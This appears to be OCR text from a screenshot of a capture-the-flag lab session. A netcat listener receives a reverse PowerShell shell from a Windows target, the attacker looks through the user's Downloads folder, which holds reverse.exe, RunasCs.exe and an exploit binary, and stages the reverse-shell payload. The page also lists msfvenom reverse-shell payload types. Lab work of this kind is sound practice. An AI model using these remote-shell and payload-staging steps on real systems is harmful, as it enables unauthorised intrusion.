 listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.26] 64982
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> whoami
whoami
compiled\emily
PS C:\Windows\system32> cd C:\Users\Emily\Downloads
cd C:\Users\Emily\Downloads
PS C:\Users\Emily\Downloads> ls
ls
Directory: C:\Users\Emily\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/2/2024 8:46 AM 167936 Expl.exe
-a---- 12/2/2024 8:47 AM 7168 reverse.exe
-a---- 12/2/2024 8:46 AM 51712 RunasCs.exe
PS C:\Users\Emily\Downloads> copy reverse.exe 'C:\Users\Public\reverse.exe'
copy reverse.exe 'C:\Users\Public\reverse.exe'
PS C:\Users\Emily\Downloads> dir 'C:\Users\Public'
dir 'C:\Users\Public'
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/15/2024 9:30 PM Documents
d-r--- 12/7/2019 10:14 AM Downloads
d-r--- 12/7/2019 10:14 AM Music
d-r--- 12/7/2019 10:14 AM Pictures
d-r--- 12/7/2019 10:14 AM Videos
-a---- 12/2/2024 8:47 AM 7168 reverse.exe
PS C:\Users\Emily\Downloads>
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP & Port
IP 10.10.14.6 Port 4444 +1
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search...
Windows Meterpreter Staged
Reverse TCP (x64)
msfvenom -p windows/x
reverse.exe
Windows Meterpreter
Stageless Reverse TCP (x64)
Windows Staged Reverse TCP
(x64)
Windows Stageless Reverse
TCP (x64)
Windows Staged JSP Reverse
TCP
Windows Staged ASPX
Reverse TCP
Windows Staged ASPX
Reverse TCP (x64)
Windows Bind TCP ShellCode